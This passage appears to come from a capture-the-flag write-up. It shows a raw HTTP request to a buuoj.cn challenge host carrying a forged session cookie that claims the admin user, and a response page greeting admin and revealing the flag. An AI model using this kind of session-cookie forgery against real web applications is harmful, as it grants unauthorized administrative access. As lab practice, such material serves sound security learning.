 GET / HTTP/1.1
Host: 9ed651d1-e9b2-4071-8381-5d5677479d2a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Xoql4A.vmH71NM2bRhjurzLcdylwChrKFo
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
.starter-template {
padding: 40px 15px;
text-align: center;
}
</style>
<div class="starter-template">
<p class="lead">
<br>
<br>
<h1>Hello, admin. </h1>
Your flag: <br>
flag{9da4ea31-8bea-4ad7-a27a-261af6ecfed2}
</p>
</div>